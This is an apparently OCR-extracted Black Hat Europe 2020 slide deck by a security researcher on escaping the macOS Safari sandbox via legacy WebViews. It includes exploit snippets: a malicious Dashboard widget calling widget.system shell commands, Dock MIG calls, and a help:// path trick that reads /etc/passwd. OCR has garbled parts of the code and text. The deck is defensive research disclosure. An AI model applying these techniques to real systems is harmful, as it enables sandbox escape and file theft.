

## Cross-Site Escape

### Pwning macOS Safari Sandbox the Unusual Way

Zhi Zhou / BlackHat Eurpoe 2020

#### About

- @CodeColorist
- Product security and vuln research at Ant Security Light-Year Lab
- Mainly on client-side bugs w/o memory curroption
- Speaker at several conferences
- TianfuCup 2019 macOS Category Winner; TianfuCup 2020 iPhone Category Winner, the first ever public iOS RCE w/ sbx in such competitions after PAC introduced

### Agenda

- Background
- Case Studies
- Summary and Takeout



*Cross-site scripting (XSS) is a type of security vulnerability typically found in web applications. XSS attacks enable attackers to inject client-side scripts into web pages viewed by other users. A cross-site scripting vulnerability may be used by attackers to bypass access controls such as the same-origin policy.*

[https://en.wikipedia.org/wiki/Cross-site\\_scripting](https://en.wikipedia.org/wiki/Cross-site_scripting)

## Are we going to talk about Web Security today?

Nope.



### **Comparation**

#### XSS

- Inject JavaScript to different domain
- Various HTTP parameters
- Exfiltrate secret information or make http requests
- Bypass Same-Origin Policy

#### Our Attack

- Inject JavaScript to a privilged context of other process
- Inter-process Communication
- Trigger further native code execution
- Break Safari renderer sandbox

#### **WebViews**

...

Finder Preview Panel / Spotlight Mail / iBooks / iMessage / Dashboard / QuickLook / Dictionary / HelpViewer



### **WebViews**

#### **WKWebView**

- Isolated renderer process
- WebContent sandbox
- Objective-C bridge
	- not open to 3rd-parties, you can only use webkit.messageHandlers
- JIT support
- Deleagtes
	- WKNavigationDelegate
	- WKUIDelegate

#### WebView

- Single process
- Same as the host
- Objective-C bridge
	- JSContext
- No JIT
- Delegates
	- UIWebViewDelegate

#### More Specically

- Legacy WebViews still exist in some of the built-in applications
- They often have hidden functionalities accessible from Javascript
- They are often without sandbox
- Talk is cheap, show me the exploits

## Exploiting a TOCTOU with XSS

### TOCTOU Without Racing

- $\bullet$  macOS  $\leq$ =10.13
- Turn off SIP (rootless) so you can debug Apple applications
- Attach lidb to one of the com.apple.WebKit.WebContent process
- CFPreferences<sup>\*</sup> act like there's no sandbox at all, unrestricted arbitrary plist file r/w

Executable module set to "/System/Library/Frameworks/WebKit.framework/Versions/A/XPCServices/com.apple.WebKit.WebContent.x pc/Contents/MacOS/com.apple.WebKit.WebContent". Architecture set to: x86\_64h-apple-macosx. (lldb) po (id)CFPreferencesCopyAppValue(@"CFBundleGetInfoString", @"/Applications/Calculator.app/Contents/Info") (IIdD) po (1d)CFPreferencesCopyAppvalue(@ CFBundleGetInfoString,<br>@"/Applications/Calculator.app/Contents/Info")<br>10.13, Copyright © 2001–2017, Apple Inc.

### TOCTOU Without Racing

void \_\_cdecl \_\_\_CFPrefsMessageSenderIsSandboxed\_block\_invoke(Block\_layout\_1D3750 \*block, \_CFPrefsClientContext \*ctx)

```
{
 if (ctx->_sandboxed != NULL ) {
    *(6 \text{block} - 2 \text{year} + 8) + 24) = \text{ctx} - 2 \text{standard} = kCFBooleanTrue; } else {
    *(*(block->lvar1 + 8) + 24) = sandbox\_check(block->pid, 0, SANDBOX\_CHECK_NO\_REPORT) != 0;ctx->_sandboxed = *(*(block->1var1 + 8) + 24LL) ? &kCFBooleanTrue : &kCFBooleanFalse;
 }
}
```
- CFPreferences\* are based on XPC, cfprefsd is responsible for data persistence
- cfprefsd only perform sandbox check once per process, then cache this result forever
- If a process happens to access preferences before sandbox lockdown, cfprefsd continues to think it's unsandboxed

#### WebContent Case Study

 **frame #17: 0x00007fff454e015a CoreFoundation` \_CFPreferencesCopyAppValueWithContainerAndConfiguration + 107** frame #18: 0x00007fff47868b94 Foundation` -[NSUserDefaults(NSUserDefaults) init] + 1423 frame #19: 0x00007fff47870c3a Foundation` +[NSUserDefaults(NSUserDefaults) standardUserDefaults] + 78 **frame #20: 0x00007fff42a3ba4e AppKit` +[NSApplication initialize] + 90** frame #21: 0x00007fff71678248 libobjc.A.dylib` CALLING\_SOME\_+initialize\_METHOD + 19 frame #22: 0x00007fff7166800c libobjc.A.dylib` \_class\_initialize + 282 frame #23: 0x00007fff71667a19 libobjc.A.dylib` lookUpImpOrForward + 238 frame #24: 0x00007fff71667494 libobjc.A.dylib` \_objc\_msgSend\_uncached + 68 frame #25: 0x0000000100001627 com.apple.WebKit.WebContent` \_\_\_lldb\_unnamed\_symbol1\$\$com.apple.WebKit.WebContent + 519 frame  $\#26$ : 0x00007fff72743ed9 libdyld.dylib` start + 1

- On macOS, WebContent is a normal process during initialization, before it calls sandbox init with parameters
- AppKit happens to read preferences in this time window

#### Timeline for WebContent



## Okay, where is the XSS?

#### **Dashboard**

- *● Dashboard was an application for Apple Inc.'s macOS operating systems, used as a secondary desktop for hosting mini-applications known as widgets.*
- Removed since 10.15



#### Dashboard Widgets

- Extension: \*.wdgt
- Written in HTML and Javascript
- Location:
	- Pre-installed Widgets: /Library/Widgets
	- User widgets: ~/Library/Widgets
- Info.plist



- CFBundleDisplayName and CFBundleIdentifier: the name and identifier
- **MainHTML: name of the main user interface**
- AllowNetworkAccess: permission to make cross domain AJAX
- AllowSystem: permission to call dashboard.system function
- **AllowFullAccess:** permission to read local files

#### Turning to Arbitrary Widget Installation

- Write the widget bundle to a temporary directory
- Since we already have arbitrary access for plist file, we can directly install the widget by manipulating com.apple.dashboard preference domain

```
➜ ~ defaults read com.apple.dashboard
{
     "db-enabled-state" = 2;
    "layer-gadgets" = {
         32bit = 0:
          id = 0000000000000002;
         "in-layer" = 1;
          path = "/Library/Widgets/World Clock.wdgt";
          "separate-process" = 0;
     },
```
#### Turning to Arbitrary Widget Installation

XSS to Dashboard WebView via IPC bug!

#### Sandbox Escape

- When javascript is executed in Dashboard, there is no need to re-exploit twice
- If AllowSystem is set, there is a bridged function window.dashboard.system that allows shell command execution
- PATH environment is missing so we need full path to the command

```
window.onload = function () \{widget.onshow = function () {
       widget.system('/usr/bin/open -a Calculator');
       // widget.system('/usr/bin/defaults write com.apple.dashboard mcx-disabled -boolean 
YES');
 }
 }
```
#### Problems

- What if Dashboard is disabled?
- How do we switch to Dashboard desktop to activate the script?



## Triggering Execution

- WebContent sandbox allows access to dock MIG server (global-name "com.apple.dock.server")
- Most of its MIG handlers of Dock don't have sandbox check
- Dock has been yet attacked at least two times at Pwn2Own, but I quess my exploit is more interesting :)
- HiServices.framework has some undocumented Dock API

#### **→** BHFU20 nm

/System/Library/Frameworks/ApplicationServices.framework/Frameworks/HIServices.framework/HIService

- s | grep CoreDock | grep \T\
- 0000000000019e51 T \_CoreDockAddFileToDock
- 0000000000018dad T \_CoreDockBounceAppTile
- 0000000000018df2 T \_CoreDockCompositeProcessImage
- 0000000000011e62 T \_CoreDockCopyPreferences
- 000000000001a410 T \_CoreDockCopyWorkspacesAppBindings

## Triggering Execution

- Enable Dashboard *As Space* or *As Overlay*
- We can change this preferences in WebProcess with the Dock MIG
- CoreDockSetPreferences can change the settings
- CoreDockSendNotification is another MIG function that can open Dashboard



CoreDockSetPreferences((\_\_bridge CFDictionaryRef) @{@"enabledState" : @2}); CoreDockSendNotification(CFSTR("com.apple.dashboard.awake"));



# HelpViewer XSS, again

#### CVE-2017-2361

#### https://bugs.chromium.org/p/project-zero/issues/detail?id=1040



Tested on macOS Sierra 10.12.1 (16B2659).

Developers never learn from bugs. We do.

#### Hard Coded Trusted Schemes

**NSArray \*arr = [NSArray arrayWithObjects:**

 **@"itms-books", @"itms-bookss", @"ibooks", @"macappstore", @"macappstores", @"radr", @"radar", @"udoc", @"ts", @"st", @"x-radar", @"icloud-sharing", @"help", @"x-apple-helpbasic" count:19]; urlSchemesToOpenWithoutPrompting(void)::whitelistedURLSchemes = [NSSet setWithArray:arr];**

- Safari opens some built-in system apps without a prompt
	- App Store, HelpViewer, iBooks, iCloud related, etc
	- Some Apple internal tools
- Target App must be signed by Apple

#### Hard Coded Trusted Schemes

**NSArray \*arr = [NSArray arrayWithObjects:**

 **@"itms-books", @"itms-bookss", @"ibooks", @"macappstore", @"macappstores",**

 **@"radr", @"radar", @"udoc", @"ts", @"st", @"x-radar", @"icloud-sharing",**

 **@"help", @"x-apple-helpbasic" count:19];**

**urlSchemesToOpenWithoutPrompting(void)::whitelistedURLSchemes = [NSSet setWithArray:arr];**

- The one exploited by Lokihardt is help:
- What's this x-apple-helpbasic?

#### Legacy HelpViewer Scheme

**if ([url.scheme isEqualToString:@"x-apple-helpbasic"] && [url.host hasSuffix:@".apple.com"] && [HelpApplication sharedApplication].isOnline)**



#### Sandbox is...gone

- We haven't got renderer RCE yet, but we've already bypassed sandbox
- HelpViewer WebView has no JIT nor sandbox
- One more DOM bug we're good to go. For example:
	- CVE-2017-7002: type confution in WebSQL by Chaitin Tech (Pwn2Own 2017)
	- CVE-2018-4121: heap overflow in WASM by Natalie Silvanovich of Google Project Zero
	- CVE-2018-4199: heap overflow in SVG by F-Secure Labs (Pwn2Own 2018)
- This WebView can open more universal links
	- file:/// is not allowed because we are in https:// domain. Otherwise we can just execute a local application (e.g. Calculator.app)
	- vnc:// or ssh:// to connect to remote machine
	- Maybe it opens more attack surfaces?

#### (Failed) Local File Disclosure

- WebKit supports URL interception using NSURLProtocol
- Response to URL requests with custom content
- Do no confuse URL here with universal App link
- NSURLProtocols in HelpViewer:
	- HVHelpTopicsURLProtocol (x-help-topics:)
	- HVHelpContentURLProtocol (apple-help-content:)
	- HVHelpURLProtocol (help:)

#### (Failed) Local File Disclosure

● -[HVHelpURLProtocol startLoading]

```
ur1 = [v4 \text{ URL}]:path = [url path];return [NSData dataWithContentsOfFile:path];
```
• help://whatever/etc/passwd results in the contents of /etc/passwd

#### $\bullet\bullet\bullet$  $#$

# User Database

# Note that this file is consulted directly only when the system is running # in single-user mode. At other times this information is provided by # Open Directory.

# See the opendirectoryd(8) man page for additional information about # Open Directory.  $##$ 

nobody:\*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false root:\*:0:0:Svstem\_Administrator:/var/root:/bin/sh daemon:\*:1:1:System Services:/var/root:/usr/bin/false uucp:\*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico taskgated:\*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false networkd:\*:24:24:Network Services:/var/networkd:/usr/bin/false installassistant:\*:25:25:Install Assistant:/var/empty:/usr/bin/false lp:\*:26:26:Printing Services:/var/spool/cups:/usr/bin/false postfix:\*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false scsd:\*:31:31:Service Configuration Service:/var/empty:/usr/bin/false ces:\*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false appstore:\*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false mcxalr:\*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false appleevents:\*: 55: 55: AppleEvents Daemon: /var/empty:/usr/bin/false geod:\*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false devdocs:\*:59:59:Developer Documentation:/var/empty:/usr/bin/false sandbox:\*:60:60:Seatbelt:/var/empty:/usr/bin/false mdnsresponder: \*: 65: 65: mDNSResponder: /var/empty:/usr/bin/false ard:\*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false www:\*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false eppc:\*:71:71:Apple Events User:/var/empty:/usr/bin/false cvs:\*:72:72:CVS Server:/var/empty:/usr/bin/false svn:\*:73:73:SVN Server:/var/empty:/usr/bin/false mysql:\*:74:74:MySQL Server:/var/empty:/usr/bin/false sshd:\*:75:75:sshd Privilege separation:/var/empty:/usr/bin/false gtss:\*:76:76:0uickTime Streaming Server:/var/empty:/usr/bin/false cyrus:\*:77:6:Cyrus Administrator:/var/imap:/usr/bin/false mailman:\*:78:78:Mailman List Server:/var/empty:/usr/bin/false \_appserver:\*:79:79:Application Server:/var/empty:/usr/bin/false

#### https:// to help://

- Before 10.15, we can use NFS to mount a remote source
	- Redirect to help://A/net/8.8.8.8/reader.html
	- Read arbitrary local path
- On 10.15, abuse Finder to mount remote volume
	- open smb://user:passwd@8.8.8.8/reader.html
	- redirect to help:/Volumes/FileStage/reader.html
	- $\circ$  But this approach asks for confirmation in Finder  $\mathsf{\mathsf{X}}$

#### JavaScriptCore bridge

- In the legacy WebView you can export ObjectiveC methods and objects to js: [https://developer.apple.com/documentation/objectivec/nsobject/webscripting](https://developer.apple.com/documentation/objectivec/nsobject/webscripting?language=objc)
- There is a HVWebDelegate object, accessible via window.HelpViewer
- No interesting interfaces though...

```
void initWebViewAllowedSelector()
   v0 = objc_msgSend(&OBJC_CLASS___NSHashTable, "hashTableWithOptions:", 768LL);
   v1 = objc_retainAutoreleasedReturnValue(v0);
  v2 = g_a1lowedSelectors;
   g_allowedSelectors = v1;
  v3 = objc_retain(v1); objc_release(v2);
   NSHashInsert(v3, "systemProfileInfoForDataTypes:useJSON:");
  NSHashInsert(v3, "mtIncrementCountsOffline:printed:tocUsed:searchUsed:");
   NSHashInsert(v3, "mtSendContentUsageForTopic:appName:");
   NSHashInsert(v3, "mtSendContentUsageWithJSON:");
   NSHashInsert(v3, "makeTextLarger:");
```
#### Some Drama

- macOS 10.15 Dev Beta killed my sbx exploit a month before TianfuCup
- I found the HelpViewer scheme about one week before TFC
- I rushed to find a XSS on \*.apple.com one day later
- It's a sandbox escape indeed, but I still need a DOM exploit to archive native code execution. I didn't make it
- Got a partial win and CVE-2020-9860
- Other participator didn't want to share the award so they all gave up

# Lookup a Shell in the **Dictionary**

#### CVE-2020-9979: We Got Trust Issue

- macOS and iOS regularly pull OTA updates from mesu apple.com
- Location: /System/Library/Assets(V2?)
- Typically non-executable resources
	- Dictionaries, fonts, MobileAccessory, etc.
- Implemented in MobileAssets framework and mobileassetd daemon
- Private APIs provided
	- ASAssetQuery: querying all availableassets by type
	- ASAsset: updating properties of an asset, and trigger download action

#### CVE-2020-9979: We Got Trust Issue

- The **attributes** property is an NSDictionary that includes following keys
	- **BaseURL, RelativePath, RemoteURL:** set arbitrary remote URL to an asset. The host doesn't have to be mesu.apple.com. Actually there is no check
	- **DownloadSize, UnarchivedSize, Measurement**: size and hash of the remote resource. Must match them all, otherwise download fails
